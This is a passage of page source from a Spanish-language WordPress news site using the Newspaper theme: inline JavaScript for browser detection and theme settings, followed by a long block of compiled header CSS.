            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c1190e6d9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
